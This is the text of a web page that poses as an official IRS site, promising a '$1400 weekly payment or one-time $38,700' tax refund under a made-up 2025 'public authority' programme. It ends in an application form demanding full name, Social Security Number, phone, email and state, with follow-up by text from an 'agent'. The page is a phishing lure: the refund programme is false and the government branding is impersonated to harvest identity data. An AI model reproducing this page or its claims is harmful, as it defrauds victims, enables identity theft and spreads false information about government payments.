 An official website of the United States Government Here's how you know

IRS

Help

Internal Revenue Service (IRS) Gov. Tax Refund

The federal government has provided this chance for you to receive your tax refund. Each eligible person and residence will receive $1400 weekly payment or a one-time payment of $38,700 after qualifying and successfully completing our IRS agents' verification process in order to help residents end poverty and economic suffering.

You can apply online without leaving the comfort of your home or having to go to an office of the IRS, making you a necessary participant in the "public authority tax refund programme 2025" for residents.

NOTE: For security reasons and to ensure that you only receive the tax refund benefit payment yourself, we must first authenticate your identity through the id.me verification process before you can receive the weekly payment or one time tax refund payment. to promptly get cash and to confirm your identification.

Make sure you have the necessary data on hand before filling out: SSN: Social Security Number license or state identification

Once you apply, our agent will contact you via text on submitting your application to claim your awarded Federal Government Tax Refund Payment, for final process to receive your awarded fund.

Tax Refund Application

Please enter your information below to check your tax refund status.

All fields marked with an asterisk (*) are required.

First Name *
Enter your legal first name

Last Name *
Enter your legal last name

Social Security Number *
Format: XXX-XX-XXXX
XXX-XX-XXXX
Show SSN

Phone Number *
Example: 123-456-7890
___-___-____

Email Address *
We'll use this to contact you

State *
Select your state of residence
- Select State -

City *
Select your city
- Select City -
Please select a state first